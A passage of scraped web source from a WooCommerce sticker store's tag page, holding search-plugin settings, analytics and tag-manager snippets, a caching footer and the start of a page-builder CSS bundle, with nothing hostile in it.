overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/filmyspace.in\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://filmyspace.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://filmyspace.in/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":196077428,"store_id":"8b436d77-61c2-4a8c-a57a-e961257b3b2c","ui":null,"url":"https://filmyspace.in","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"INR","timezone":"Asia/Kolkata","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Products tagged \u0026ldquo;bramhanandam stickers\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6PJZRCW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 

Served from: filmyspace.in @ 2026-01-25 15:51:22 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://filmyspace.in/wp-content/uploads/bb-plugin/cache/d9ab743dbaf080965818c20d93948849-layout-bundle.css?ver=2.9.1.1-1.5.0.4
body_size: 12703
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;}.fl-row-fixed-width {max-width: 1100px;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.fl-node-mrgvk7xodpb1 > .fl-row-content-wrap {background-color: #000000;border-style: solid;border-width: 0;background-clip: border-box;border-color: #ffffff;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-mrgvk7xodpb1 > .fl-row-content-wrap {padding-top:5px;padding-bottom:5px;}.fl-node-qov97fhgcetz > .fl-row-content-wrap {background-color: #000000;} .fl-node-qov97fhgcetz > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-r7sh0jgv4n3l > .fl-row-content-wrap {background-color: #000000;} .fl-node-r7sh0jgv4n3l > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.fl-node-kumn3v2d78p1 > .fl-row-content-wrap {background-color: #000000;} .fl-node-kumn3v2d78p1 > .fl-row-content-wrap {padding-top:10px;padding-bottom:10px;}.fl-node-5rtuvgzp3a4e {width: 100%;}.fl-node-7e62x8ouwtdn {width: 33.333%;}@media(max-width: 768px) {.fl-builder-content .fl-node-7e62x8ouwtdn {width: 20% !important;max-width: none;clear: none;float: left;}}.fl-node-mbi8as59q2pw {width: 100%;}.fl-node-8ab6p27ju0ih {width: 13%;}@media(max-width: 768px) {.fl-builder-content .fl-node-8ab6p27ju0ih {width: 30% !important;max-width: none;clear: none;float: left;}}.fl-node-l2py41vedoak {width: 100%;}.fl-node-l2py41vedoak > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-m0v6xuhsok9z {width: 33.333%;}@media(max-width: 768px) {.fl-builder-content .fl-node-m0v6xuhsok9z {width: 40% !important;max-width: none;clear: 